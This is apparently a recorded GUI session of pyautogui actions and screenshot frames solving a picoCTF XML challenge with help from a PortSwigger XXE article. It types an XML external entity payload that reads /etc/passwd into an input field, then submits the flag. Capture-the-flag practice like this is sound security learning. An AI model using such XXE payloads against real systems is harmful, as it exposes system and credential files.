
# Bring up PortSwigger's XXE article at the /etc/passwd file-retrieval payload example.
pyautogui.click(501, 48)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(221, 299)

pyautogui.moveTo(380, 32)

# Add the file:///etc/passwd xxe entity, reference &xxe in the ID, and run it.
pyautogui.write('<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><data><ID></ID></dat')

pyautogui.write('&xxe;')

pyautogui.press('ctrl+a')

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Rename the entity xxe to bobby_boy in the declaration and its &bobby_boy; reference.
pyautogui.doubleClick(495, 99)

pyautogui.write('bobby')

pyautogui.write('boy')

pyautogui.doubleClick(515, 99)

pyautogui.hscroll(3)

pyautogui.moveTo(485, 144)

# Submit the picoCTF flag for SOAP and dismiss the success message.
pyautogui.click(601, 466)

pyautogui.click(608, 107)
